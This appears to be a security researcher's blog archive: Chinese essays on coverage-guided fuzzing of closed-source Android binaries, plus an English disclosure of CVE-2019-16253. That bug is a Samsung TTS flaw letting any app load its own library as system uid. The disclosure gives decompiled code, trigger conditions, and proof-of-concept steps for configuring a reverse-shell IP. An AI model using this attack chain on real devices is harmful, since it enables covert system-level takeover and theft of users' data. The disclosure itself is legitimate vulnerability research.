感谢Meta X Team的Tom Hebb与笔者的技术讨论 – Tom即为该漏洞的发现者,笔者与其在Meta Researcher Conference相识。

alex, bh对本文亦有贡献。

参考内容

Fuzzing战争系列之二:不畏浮云遮望眼

本文拨开二进制Fuzzing的迷雾为Fuzzing战争系列的第二篇,也是Fuzzing战争:从刀剑弓斧到星球大战的续篇。

每个人都期待有全图点亮的体验,然而现实中安全研究的目标却更多是编译好的二进制binary而没有源码。迷雾之下崇山峻岭羊肠小道,但应许之地却往往也隐藏其中。本文将以目前最为主流的Android on ARM/AARCH64为例,综合笔者在 MOSEC 2020 和 RWCTF Tech Forum 2021 的演讲内容,首次系统性地阐述如何实现无源码情况下的大规模Coverage-Guided Fuzzing理论、工程和实践,和小试牛刀即发现的主流移动终端中广泛存在的真实漏洞。出于阅读体验,本篇可能会分多次发出,持续更新中。

前方预警:本文为硬核技术导向,非技术人员请直接划到最后篇后随笔一节

Let’s rock n’ roll !

温故而知新

就像简陋的纸带机模型却能描述出完备的图灵机一样,一个五行的bash脚本甚至也可以成为fuzzer,当然作为一个dumb fuzzer,直到宇宙毁灭,它也不一定能发现一个漏洞。

现代Fuzzing技术以样本为驱动,论Coverage Feedback为核心,取遗传算法为理论。获取Coverage的办法主要有三种:

  • Compiler Instrumentation w/ source, e.g GCC / LLVM
  • Hardware-tracing, e.g. Intel PT
  • binary-based: static rewrite/ dynamic tracing

相比于传统的Grammar Fuzzer, CGF Fuzzer在每轮变异样本的输入运行后,会评估该样本是否触及了更多的代码块,从而决定是否保留它进而进行更深度的变异,从而自动构建输入样本的格式。以AFL为例,在x86形式下,其核心插桩代码逻辑如下所描述:

image-20210117231946276

cur_location = <COMPILE_TIME_RANDOM>;
shared_mem[cur_location ^ prev_location]++;
prev_location = cur_location >> 1;

在有源码的情况下,基于编译器工具链的支持,我们可以很容易地在编译过程中实现以上的变更。

Elephant in the room

但更多的时候,房间里会有这么一些闭源的大象:

  • 来自于供应链的黑盒SDK
  • 平台私有库 (例如移动设备中Qualcomm, Samsung, Apple等不开源的系统组件内容)
  • 一些即使有源码但需要特殊运行时支持的产品,或者因为部门墙而拿不到源码的自家产品 (true story)

引入注目却大部分时间让人束手无策,也少见对这方面的研究和成功实践。公开的文献中对此类目标仍然是dumb fuzz居多,

image-20210117231124533

这前朝Fuzzer的剑,就斩不了本朝的binary target了么?

Static or Dynamic? "996还是11116?"

为了解决这个问题,我们首先需要确定在无源码情况下应当如何收集Coverage。ELF/MachO的Static Rewrite和Dynamic Tracing是我们可能的选项,那他们分别是什么,对于实际环境下的目标又应当如何选择?是996,还是11116?

image-20210117231659875

Static Rewrite

Static Rewrite基于Disassembliing 和 Static Patching。目标ELF/MachO/PE首先被汇编后,根据其Control Flow提取出Basic Block。类似于孙悟空复制出六小龄童一样,我们可以在Basic Block的edge处插入希望被执行的指令,进而获得一个新的binary,也就是所谓的rewriteAFL-DynInste9patch 是其中的典型案例,例如AFL-DynInst的做法即是

.. inserting callbacks for each basic block and an initialization callback either at _init or at specified entry point ..

它的优点非常明显:对于实现较好的rewrite,目标binary在性能上具有巨大的优势。但同样地缺点也非常明显,魔鬼在于细节

  • rewrite事实上修改了目标的basic block,这意味着我们通常必须要将一些basic block进行ELF内的迁移以腾出足够的空间。那么对于主流的relocatable binary而言,这涉及到重定位会带来的一系列问题。同理上反汇编引擎需要能够尽可能地识别出控制流,否则就会出现遗漏覆盖率或者运行时崩溃。而不幸的是,目前的rewrite工具对ARM平台的binary支持并不是很好。
  • 对于ARM/AARCH64的目标而言,该方法更存在一个终极悖论:在ARM server和工作站普及之前,rewrite后的binary应当在哪里运行?如果仍然需要在移动设备、开发板上运行的话,我们还是需要面临着平台本身的限制,移动设备在高负荷的Fuzzing时经常会出现过热变慢甚至变砖的情况,且从成本和物理连接上并不适合动态scale。

当然,随着ARM工作站的逐渐普及(特别是苹果M1芯片的搅局),这个状况后面可能会有所改观。但目前M1芯片的Mac产品仍不支持直接运行Android Binary (Kernel和linker不同导致),这也是笔者后续所关注和研究的方向。

Dynamic Tracing

相对于静态编辑技术,Dynamic Tracing着力于运行时获取coverage信息。这也通常会有两种实现方式:

  • 基于ptrace等实施动态hook,典型案例如frida-qdbi-fuzzer,但这仍需要在同架构下运行
  • 基于QEMU实现运行时异构模拟,在模拟执行的过程中获取coverage, 这也是后面我们会提到的重点

QEMU stands for Quick EMUlator

img

QEMU通过Translated Block的方式提供动态二进制翻译。我们知道,任何计算机科学技术中的问题都能通过添加中间层解决,QEMU定义了TCG (Tiny Code Generator)的概念作为IR中间语言,任何前端目标语言指令都会被统一翻译为标准Ops后,再通过后端的解释器翻译为Host Machine的Target Code。

在QEMU执行目标程序时,根据指令位置查询到对应已翻译的TB会被直接执行,而未翻译的TB则会被进行实时翻译,并链入缓存序列中,如下图所示:

image-20210118170412040

这种JIT的方式给了我们操作的空间,一种简单的思路是与tb挂钩,在tb_find_slow中直接挂钩记录当前的pc值并传递给AFL,如下图所示:

image-20210118172930139

image-20210118172935323

但显然这个初步的方法有很大的优化空间:

  • tb_find_slow中进行记录意味着必须要禁用block chain caching,也就是说每一个block都需要跳回dispatcher查询是否被翻译过。这带来了巨大的性能回退
  • 缺乏信息回传机制,新的block/ 新的chain信息无法在多个子进程之间实现共享,避免重复劳动

针对这两个问题,abiondo等提出了如下的解决方案:

  • 将记录代码下沉,迁移到TCG生成中,也就是TCG生成的ops。这样无论上层如何修改缓存方式,都仍可以精确地实现记录
  • 通过pipe管道共享translate request。当子进程遇到新的block时,将信息发送给parent,指令parent同样进行一次翻译

image-20210118181917200

加速

a5b97e342da843fbbc63cf662981205b

就像计算产业的速度曾经被摩尔定律所主导,但当摩尔定律主频这个柠檬的汁被榨干之后,人们转向分布式计算和专用芯片(FPGA)。在穷尽当前系统性的措施之后,我们仍可以借用专用计算的概念来优化Fuzzer,也就是说

  • 如果我们关心的只是特定的代码片段,我们是否仍需要模拟整个完整的Runtime环境?

笔者在MOSEC 2020上介绍的基于Unicorn框架实现的DroidCorn即是基于这个理念编写的改进版执行框架。它的结构如下图所示:

image-20210120154208872

相比于QEMU-usermode,DroidCorn在如下方面进行了重写,并最终初步获得了约30%的性能提升

  • 通过Trap的形式实现Hooker,将hot functions例如heap allocators转移到host端实现,提升热点区域执行速度
  • 实现最小裁剪版的runtime和syscall handlers,支持跨内核部署和运行,减小运行开销
  • 对syscall等提供沙箱保护和返回值拦截,可用于模拟特定驱动或环境

这套框架完成了笔者在x86工作站和服务器Linux环境下运行和fuzz ARM binary的目标,在摆脱了物理移动设备的限制之后,我们可以轻松地对其进行大规模并发Fuzz,开拓前人所未到达之领地,发现前人所未发现之漏洞。

加速,加速

image-20210120163651371

当QEMU以上的优化做到极致,我们可能就要考虑优化QEMU本身了。在预先控制流解析的支持下,JIT编译是否可以被替换为AOT编译,就像从Dalvik到ART runtime?这是一个开放性的话题,请读者自行思考。

今日把示君,谁有不平事?

以上介绍了binary fuzzing技术的现状和笔者的思考、探索和实践。在接下来的文章中我们将进入实战环节,针对数亿移动手机中所广泛内置默认使用的闭源图片解析库进行fuzz,并分析发现的数十个远程内存破坏漏洞,i.e. CVE-2020-12751, CVE-2020-25278, CVE-2020-12751, CVE-2021-22493。敬请期待。

image-20210120212524459

image-20210120212606016

本文所对应的RWCTF 2021 Tech Forum上分享的PPT可以在 https://speakerdeck.com/flankerhqd/blowing-the-cover-of-android-binary-fuzzing 查阅。

References

  • https://github.com/lunixbochs/usercorn
  • https://github.com/AeonLucid/AndroidNativeEmu
  • https://github.com/AFLplusplus/AFLplusplus
  • https://github.com/Battelle/afl-unicorn
  • https://abiondo.me/2018/09/21/improving-afl-qemu-mode
  • https://github.com/andreafioraldi/qasan
  • https://gts3.org/~wen/assets/papers/xu:os-fuzz.pdf

篇后随笔

数十年前因特网的蛮荒时代,ARPA的先贤们曾满怀信念,希望能建立一个田园牧歌的大同世界,Richard Stallman至今仍在为了看似疯癫的信念而奔走呼号。曾经我们以为这个梦想已经越来越近,但撕裂的地缘政治和残酷的资本迅速消灭了所有的幻想。

曾经的程序员(我更愿意称为计算机工程师和科学家)是极客,是创作者,是艺术家。开源社区的蓬勃发展是他们灵感的碰撞,才华的闪光,成千上万人智慧的结晶。但很不幸的是,创作的果实被贪婪地资本所攫取,they are taker not giver,开源驱动的基础架构技术发展和完善让手艺人异化成了流水工。精妙的计算科学变成了CRUD的堆需求,严谨的数学计算被7*24人肉盯盘取代,每一个电脑配一个人,看是电脑还是人先crash。先贤图灵和冯诺依曼们若泉下有知,是否会预料到今天的局面?

愿每个人都能有时间看看天空,再次引述下天才黑客GeoHot的一句话:I want power, not power over people, but power over nature and the destiny of technology. I just want to know how the things work.

愿我们仍能记住这段话:

Computer science is the study of algorithmic processes, computational machines and computation itself. As a discipline, computer science spans a range of topics from theoretical studies of algorithms, computation and information to the practical issues of implementing computational systems in hardware and software.

Fuzzing战争: 从刀剑弓斧到星球大战

Fuzzing这个事物大概可以上溯到1950年,当计算机还在读取打孔卡作为输入的时候。那时候的工程师会从垃圾箱里随机检出一些废弃卡片,或者在卡上随机打孔作为输入来测试自己的程序。在1988年,Barton Miller在课堂上将Fuzzing这个名词正式确定,从此拉开三十年波澜壮阔的序幕。

广义上的fuzzing并不是漏洞挖掘中的专属内容,而是DevSecOps和Continous Integration质量保证中必不可少的一环,甚至可以延伸到完备图灵自动机的美妙梦想。在起初,人们通常以monkey testing来指代最原始的fuzz,就像著名的无限猴子定理一样:让一只猴子在打字机上随机地按键,当按键时间达到无穷时,几乎必然能够打出任何给定的文字,比如莎士比亚的全套著作,当然也有可能包含一套Nginx RCE。

但很显然,随机化的输入虽然终究能覆盖所有的输入空间,在人类未来可预见的算力水平下近乎天方夜谭。刘慈欣在《诗云》中有一个宏大的故事:宇宙神级文明为了写出最优雅的诗,而把整个太阳系的物质作为存储器,采用枚举遍历的办法把所有文字的排列组合全部生成并存储了下来。但最后神却发现,即使理论上这里存储了所有的诗句,他也无法在可接受的时间内找出目标来,因为美妙这个词本身就是主观而无法定量界定的。以神的算力尚且无法完成,以人的算力就更不可能了。随着软件复杂度大爆炸式的增加,dumb fuzzing的随机生成方式相当于在东方明珠上向下扔一只钉子,寄希望它能刚好掉进楼下某个人举着的酒杯里。

田园农耕时代

为了解决以上问题,在学术界,结合动态执行的symbolic execution在一段时间成为了主流,KLEE[1]即是其中的扛鼎之作。在Z3 Solver和LLVM bitcode infrastructure的加持下,KLEE能够自动解析各式各样的条件代码语句并生成输入,进而辅助fuzzing。

KLEE solving maze
KLEE solving maze

而在工业界,一般分两种做法:

  • peach为代表的模版流派:研究人员通过XML等方法定义输入数据的格式,这种常见于文件格式和协议的fuzzer。
  • 依赖于样本的收集和变异的样本流派:例如早年间IE和Flash的fuzzer很多依托于通过爬虫搜集的大量样本集合。整体来说,那个时代工业界的fuzz是各流派的独门秘籍,每个人都有自己的秘不外传的实现,热闹非凡但原理上大同小异。

虽然这些方案看起来都非常home brew,在早期的软件复杂度和质量的前提下,人们依然能够取得较好的成果。但随着软件复杂度的摩尔式增长和SDL开发流程的全面引入,停留在农耕时代的fuzzer们发现,自己开始跟不上软件发展的潮流了。

从越南战争到海湾战争

所有信息安全面临的问题都能在军事界找到类似的场景。美军在越战之中投放了前所未有的火力和军队,但依然遭受了惨重的伤亡乃至最后停战。越战的问题集中反应在火力杀伤效率的低下,面对防御严密的目标,攻击方只有两种选择

  1. 特种部队渗透或地面强攻。但这需要大量情报和兵力支持,并极有可能遭受大量伤亡。
  2. 提高航空兵和地面炮火火力密度,寄希望于火力扇面能够覆盖目标。但这只会进一步造成火力的浪费,同时仍然无法保证毁伤效率。
越战美军遭遇狙击手冷枪后无法发现目标,只能召唤火力盲目覆盖

这和fuzzing技术后期面临的问题是类似的。针对越来越复杂的目标,纯粹堆计算资源的dumb fuzz效果已经可以忽略不计,但程序分析本身是一个NP-hard问题,符号执行的方法极易引起路径爆炸,对于复杂的软件最终会撞到资源墙上。而工业界的方法过于强调样本或格式指引而非程序指引,要么需要投入大量的前期精力编制模板,或者在缺乏context的情况下两眼一抹黑撞大运。

直至80年代末期,人们所设想的现代战争形式依然是拼消耗的钢铁洪流对撞,两伊战争的结果更是给这个理论增加了注脚。萨达姆在海湾阴云密布时,仍然充满了信心,仗百万精兵要让多国部队血流漂橹。

然平静之下,暗流涌动。针对以上问题,电子技术的发展和成熟及应用催生着新一代的军事革命,并最终在海湾战争中完美登台亮相。多国联军以摧枯拉朽之势击败了伊拉克军队,彻底颠覆了过往的战争形势,震撼了全球:

  • 精确制导武器极大提升了火力发现和打击的效率 – 精准原则
  • C4ISR数据链指挥系统带来了从古至今所有军人梦寐以求的战场单向透明 – 敏捷原则

漫长的黑夜预示着黎明,更精准、更敏捷的划时代fuzzer即将登场。

横扫千军如卷席

随着LLVM工具链的成熟和计算资源的大发展,基于编译器插桩的coverage-feedback driven fuzzer渐渐成为了答案之一。正如美军在海湾战争展示的新军事革命一样,AFL的诞生则宣告着这个永恒的问题出现了一个高分答案。

可爱的AFL实际上有着锋利的牙齿
可爱的AFL实际上有着锋利的牙齿

AFL (Americal Fuzzy Lop,logo是美洲本地可爱的长毛兔) 由Michał Zalewski在2014年发布并开源,并迅速像AK47统治枪械市场一样成为了fuzzing系列工具的de facto standard,数年间斩获上万CVE。

  1. 基于编译时插桩和自定义bitmap的方法维护coverage信息,以简洁的方式巧妙地解决了以往获取coverage效率太低的问题
  2. 基于fork/exec的方式极大提高了fuzz效率
  3. coverage导向的遗传进化算法简单但惊人地有效
  4. 在设计上即支持多进程甚至跨集群并联

在先驱者探明道路之后,后继者雨后春笋般涌现出来。LLVM也推出了自己的实现libfuzzer,以in-process mode取代了fork mode。基于AFL和libfuzzer的体系,结合protobuf定义,模版化fuzz也以structure-aware fuzzing的名义重返舞台。内核领域的对应者syzkaller也取得了极大成功。这类方法统称为Coverage-based greybox fuzzing(CGF),如秋风扫落叶一般横扫各大系统软件,进而成功入关获得了学术界的注意。

CCS’16中Marcel Bohme, et al[2]将工业界的这项革命成果正式通过Markov Chain的方式予以理论化,即Fuzzing实际上是不断变化的马尔可夫链,马尔可夫链的各个节点代表了程序的各种状态,而种子选择和样本变异的策略将直接影响结点之间的转移概率。那么衡量CGF Fuzzer效率的指标自然就是发现新节点的概率是否足够大,以及节点之间转移的概率*次数(命名为能量,注意这里的能量并不是指省电费降低服务器负载的概念,而是说对各个样本和路径的单位fuzz投入和需要生成的input数量,笔者认为称为FI, fuzzing investment更合适)是否足够均衡。

Markov Chain for CGF Fuzzer

在能量体系的武装下,Marcel等人提出了AFLFast对AFL设计中存在的能量问题做了进一步改进。Marcel等观测发现,AFL的默认调度算法存在着两个问题

  • 常量平均分配启动方式会导致额外的FI被浪费,影响启动效率
  • 高密度到达区域会进一步消耗更多的FI,导致低密度区域无法触达,造成恶性循环

针对这些问题,AFLFast在FI调度算法和搜索策略上进行了改进,在真实Fuzz目标-binutils上获得了比AFL高1-2个数量级的发现,在24小时内发现了原始AFL未能发现的4个CVE,平均达到19倍的效率提升。Team Codejitsu在美国国防部和DARPA组织的CGC – 基于人工智能的自动化漏洞挖掘大赛上,使用AFLFast获得了漏洞发现数目单项挑战的亚军。

AFLFast vs AFL
AFLFast vs AFL

在系统层面,Wen Xu等在ACM CCS 2017[3]上提出了AFL原始实现中fork和多实例样本同步中存在的问题:

  1. 即使fork模式已经节省了大量的binary载入时间,但在多核集群上大量实例并行执行时,fork本身仍然会成为昂贵的操作(新建页表、锁开销)等。事实上我们需要维护的只是内存页的COW快照,而不用维护一个新父子进程的完整实例。
  2. 多实例同步依赖于小文件队列的读写,在文件metadata上会浪费较多时间,同时对文件系统造成不必要的压力

通过新增snapshot等syscall来解决以上问题,最终在多核机器上取得了至少40%的性能提升。

AFLOPT vs AFL
AFLOPT vs AFL

在Zalewski于2018年宣布挂印归隐后,社区接过了AFL发展的任务,并以AFL++的形式继续发布。AFL++引入了上述研究在内的多种优化,继续在各大服务器里冲锋陷阵,繁荣的新时代已然到来。

使命召唤:未来战争

未来战争是什么形式?未来的fuzzing又是什么形式?笔者并无意断言也无法断言,但仍愿管窥一二抛砖引玉

  • 随着5G时代的到来和音视频流载体业务的愈发盛行(短视频、直播、在线会议等),多媒体库和相关业务承载着越来越多的关注,Fuzzing的触角也在从传统的软件延伸到全链路的各个环节。
  • DARPA组织的Cyber Grand Challenge尝试将漏洞挖掘与AI进行结合,而最终的结果证明了CGF及其改进版仍是距离自动化漏洞挖掘和利用这一伟大目标最为实际的路径。
  • 得益于虚拟化技术的进步和RISC for server computation的普及,CGF在跨平台blackbox binary上也变的可行,车联网、IOT、基带、工控固件、closed-source binaries中仍有无穷无尽的漏洞等待发掘。

在历史洪流的大背景下,漏洞军火化不再是遮遮掩掩的话题,而逐渐露出了真刀真枪国家对抗的原本面目。互联网设施的安全保卫和对等威慑能力的建设和实施,包括ClusterFuzz/OSSFuzz这样基础平台的建设,已经是时代摆在面前的课题。

在后续系列文章中,笔者将结合上述展望,尝试再度展开一二,敬请期待。

如果ClusterFuzz/OSSFuzz被军用会怎么样?或者说,DARPA、CIA内部是否肯定有类似的设施?

[1] KLEE – KLEE LLVM Execution Engine https://klee.github.io/

[2] Coverage-based Greybox Fuzzing as Markov Chain – https://www.comp.nus.edu.sg/~abhik/pdf/CCS16.pdf

[3] Designing New Operating Primitives to Improve Fuzzing Performance – https://gts3.org/~wen/assets/papers/xu:os-fuzz.pdf

Text-To-Speech speaks pwned

Text-To-Speech engine is a default enabled module in all Android phones, and exists up to Android 1.5 HTC era, even acting as a selling point at that time. But various vendor implementations may lead to various interesting stuff, i.e. CVE-2019-16253, a seemly harmless language pack, or nearly any seemly benign application, without requring any permission, can obtain a persistent SYSTEM shell through the TTS bug (or feature?).

Vulnerability Briefing

TL;DR: Samsung TTS component (a.k.a SMT) is a privileged process running in system uid, responsible for managing the whole TTS functionality. It has a privilege escalation vulnerability (or feature?), which can be exploited by malicious applications to gain system-app privilege without requiring any permission or user interaction.

systemuid

SMT application declares a exported receiver in com.samsung.SMT.mgr.LangPackMgr$2, registered by SamsungTTSService->onCreate => LangPackMgr->init which accepts Intent with action com.samsung.SMT.ACTION_INSTALL_FINISHED. The receiver blindly trusts incoming data supplied by SMT_ENGINE_PATH, and after some processing, LangPackMgr.updateEngine creates a thread which calls com.samsung.SMT.engine.SmtTTS->reloadEngine which lead to a System->load, leading to arbitrary code execution in SMT itself. It at first glance seems unbelievable but it does actually exist, a typical local privilege escalation vulnerability.

What’s worth mentioning is that this vulnerability does not require manually starting the attacking application. With carefully crafted arguments, installing the seemly benign POC apk will trigger this vulnerability. Besides, as SMT will restart every registered library at boot time, attacker can silently obtain a persistent shell without user notice.

Imagine a malicious actor uploads a seemly normal application containing the exploitation code to each Android Application market. As the exploit does not require the application asking for any privilege, it’s very likely to evade the screening process of various markets. As long as users download and install it, a persistent system shell is given out to attacker. Attacker can use this privilege to sniff on SMS, call logs/recordings, contacts, photos, or even use it as a stepstone for further attacking other privileged components, like other system services and the kernel.

Vulnerability analysis

The corresponding vulnerable code is listed below, some omitted and renamed for better visibility:

package com.samsung.SMT.mgr;

class LangPackMgr$2 extends BroadcastReceiver {
//...
    public void onReceive(Context arg10, Intent arg11) {
        int v7 = -1;
        if(arg11.getAction().equals("com.samsung.SMT.ACTION_INSTALL_FINISHED")) {
           //...
            int v0_1 = arg11.getIntExtra("SMT_ENGINE_VERSION", v7);
            String v2 = arg11.getStringExtra("SMT_ENGINE_PATH");
            if(v0_1 > SmtTTS.get().getEngineVersion() && (CString.isValid(v2))) {
                if(CFile.isExist(v2)) {
                    LangPackMgr.getUpdateEngineQueue(this.a).add(new LangPackMgr$UpdateEngineInfo(v0_1, v2));
                    CLog.i(CLog$eLEVEL.D, "LangPackMgr - Add candidate engine [%d][%s]", new Object[]{Integer.valueOf(v0_1), v2});
                }
                else {
                    CLog.e("LangPackMgr - Invalid engine = " + v2);
                }
            }
//...
            LangPackMgr.decreaseTriggerCount(this.a);
            if(LangPackMgr.getTriggerPackageCount(this.a) != 0) {
                return;
            }

            if(LangPackMgr.getUpdateEngineQueue(this.a).size() <= 0) {
                return;
            }

            LangPackMgr.doUpdateEngine(this.a);
        }
    }
}

After some checks, a new LangPackMgr.UpdateEngineInfo is added to the Queue. In doUpdateEngine,

    private void updateEngine() {
        if(this.mThreadUpdateEngine == null || !this.mThreadUpdateEngine.isAlive()) {
            this.mThreadUpdateEngine = new LangPackMgr$EngineUpdateThread(this, null);
            this.mThreadUpdateEngine.start();
        }
    }
    
        LangPackMgr$EngineUpdateThread(LangPackMgr arg1, LangPackMgr$1 arg2) {
        this(arg1);
    }

    public void run() {
    //...
        if(LangPackMgr.getUpdateEngineQueue(this.a).size() <= 0) {
            return;
        }

        try {
            v1 = LangPackMgr.getUpdateEngineQueue(this.a).poll();
            while(true) {
                if(LangPackMgr.getUpdateEngineQueue(this.a).size() <= 0) {
                    goto label_20;
                }

                v0_1 = LangPackMgr.getUpdateEngineQueue(this.a).poll();
//...
            if(v1 != null && ((LangPackMgr$UpdateEngineInfo)v1).VERSION > SmtTTS.get().getEngineVersion()) {
                CHelper.get().set_INSTALLED_ENGINE_PATH(((LangPackMgr$UpdateEngineInfo)v1).PATH);
                if(SmtTTS.get().reloadEngine()) {
                
-----
    public boolean reloadEngine() {
//...
        this.stop();
        try {
            String v0_2 = CHelper.get().INSTALLED_ENGINE_PATH();
            if(CString.isValid(v0_2)) {
                System.load(v0_2); //<- triggers load
            }
            else {
                goto label_70;
            }
        }

SmtTTS.reloadEngine finally reaches System.load, with the path supplied in Intent.

To successfully reach this code path, some conditions should be met for the attacking Intent sent out, which is listed as follows:

  • SMT_ENGINE_VERSION in Intent should be larger than the embeded version (361811291)
  • mTriggerCount should be first increased. This can be achieved by supplying a package name begins with com.samsung.SMT.lang. As mentioned above, com.samsung.SMT.SamsungTTSService registers two receivers, one of which will scan for this package prefix and increase the mTriggerCount for us.

One problem still exists though. As I stated above, triggering this vulnerability does not require starting the attacking app. How is this fulfilled?

It turns out SMT does this job for us. The code piece in SMT that calls our attacking service without user interaction is as follows:

package com.samsung.SMT.mgr;
//...
class LangPackMgr$1 extends BroadcastReceiver {
    LangPackMgr$1(LangPackMgr arg1) {
        this.a = arg1;
        super();
    }

    public void onReceive(Context arg4, Intent arg5) {
        String v0 = arg5.getAction();
        String v1 = arg5.getData().getSchemeSpecificPart();
        if(((v0.equals("android.intent.action.PACKAGE_ADDED")) || (v0.equals("android.intent.action.PACKAGE_CHANGED")) || (v0.equals("android.intent.action.PACKAGE_REMOVED"))) && (v1 != null && (v1.startsWith("com.samsung.SMT.lang")))) {
            this.a.syncLanguagePack();
        }
    }
}
//...
    private void triggerLanguagePack() {
        if(this.mThreadTriggerLanguagePack == null || !this.mThreadTriggerLanguagePack.isAlive()) {
            this.mThreadTriggerLanguagePack = new LangPackMgr$LanguagePackTriggerThread(this, null);
            this.mThreadTriggerLanguagePack.start();
        }
    }

The checking thread reaches here:

package com.samsung.SMT.mgr;
//...

class LangPackMgr$LanguagePackTriggerThread extends Thread {
  //...

    public void run() {
        Object v0_1;
        HashMap v3 = new HashMap();
        HashMap v4 = new HashMap();
        try {
            Iterator v5 = LangPackMgr.f(this.langpackmgr).getPackageManager().getInstalledPackages(0x2000).iterator();
            while(true) {
        //...
                if(!((PackageInfo)v0_1).packageName.startsWith("com.samsung.SMT.lang")) {
                    continue;
                }

                break;
            }
        }
        catch(Exception v0) {
            goto label_53;
        }

        try {
            Intent v1_1 = new Intent(((PackageInfo)v0_1).packageName);
            v1_1.setPackage(((PackageInfo)v0_1).packageName);
            LangPackMgr.f(this.langpackmgr).startService(v1_1);
            LangPackMgr.increaseTriggerCount(this.langpackmgr);

SMT has some requirements for the loaded library (it should look like an language pack… implements some interfaces), which can be resolved by reversing the default library.


So the whole attack flows as below:

smtflow

Step to reproduce with the provided POC

A demo video shows the POC of getting system shell.

If you want to change the remote IP and port for the reverse shell, please modify solib/jni/libmstring/mstring.c

    ip = "172.16.x.x";

To your own service addr. You will need to rebuild the project (run ndk-build in solib directory, copy the arm64-v8a/libmstring.so to the APK project (src/main/jniLibs/arm64-v8a/) and rebuild the APK.

Also, monitoring the logcat reveals the following output:

➜  ~ adb logcat | grep -i SamsungTTS
 21:27:09.851 16662 16662 I SamsungTTS: Init CHelper
 21:27:09.908 16662 16662 I SamsungTTS: Success to load EMBEDDED engine.
 21:27:09.980 16662 16662 I SamsungTTS: Empty install voice data : STUB_IDLE
 21:27:10.001 16662 16684 I SamsungTTS: Request check version [82]
 21:27:10.044 16662 16684 E SamsungTTS: Invalid response. request=82 receive=0
 21:27:17.155 16662 16885 I SamsungTTS: Success to reload INSTALLED engine.
 21:27:17.155 16662 16885 I SamsungTTS: Restart engine...
Which shows the malicious engine is loaded, and output from the malicious engine library printing it’s uid 
➜  ~ adb logcat | grep -i mercury
 16:29:48.816 24289 24317 E mercury-native: somehow I'm in the library yah, my uid is 1000
 16:29:48.885 24318 24318 E mercury-native: weasel begin connect
Which shows our library is running in the SMT context and as system uid.

The full POC will be available shortly at https://github.com/flankerhqd/vendor-android-cves

Conclusion

Vendor has already published fix through Galaxy Appstore and others. Updated Samsung Text-To-Speech application to following versions in corresponding markets, and examine any previously installed application with package name starts with com.samsung.SMT.lang

For all Samsung devices:

  • Android N,O or older systems, please update SMT to 3.0.00.101 or higher
  • Android P, please update SMT to 3.0.02.7 or higher

This issue is assigned CVE-2019-16253.

Examining and exploiting android vendor binder services – part1

Vendor binder services proved to be an interesting part of android devices nature. They usually remains close-source, but sometimes open new attack surface for privilege escalation. In these articles I will first describe how to locate interesting binder service and a reversing quirk, then two typical CVEs will be discussed about their nature and exploitation, and how to find them.

Locating interesting binder services

Before Android N, all binder services were registered to servicemanager, and communicated with each other under /dev/binder. After Android N, binder domains are splitted to normal domain under /dev/binder, vendor domain under /dev/vndbinder, and hardware domain under /dev/hwbinder. Normal untrusted_app access is restricted to /dev/binder.

There’re possibly more than 200 binder services on some vendor devices, and most of them are Java services. Java code may introduce common android logic problems, which we will not cover in this blog post. Currently we are only interested in memory corruption bugs lies in native code.

So first question arises: how do we deduce which services may have interesting native code? Where are these services running?J previously released a tool named bindump, by reading binder data in debugfs, the tool can iterate which process owns a process and which processes are using this service. However days  have passed and android has involved pretty much, major problems including

  • debugfs is no longer readable by normal process so you will need root to run
  • Binder node now have context so you have to distinguish between different domain context
  • Libbinder.so linking symbols changes in every version so one may not be able to reuse the binary and need to recompile the source on top of corresponding AOSP source branch

To solve problem 2 and 3, I rewrite the tool in Java and encapsulated it into a standalone jar, its source and binary can be found here.

With the tool to find hosting process for binder service, we move to look binder services in native processes.

CVE-2018-9143: buffer overflow in visiond service

There’s an arbitrary length/value overflow in the platform’s visiond daemon, which runs under system uid. visiond exposes a service named media.air, multiple dynamic libraries are used by this service, including visiond, libairserviceproxy, libairservice, libair. libairserviceproxy is the library with server-side method implementations, namely BnAIRClient::onTransact, BnEngine::onTransact, BnAIRService::onTransact.

Missing vtable entries?

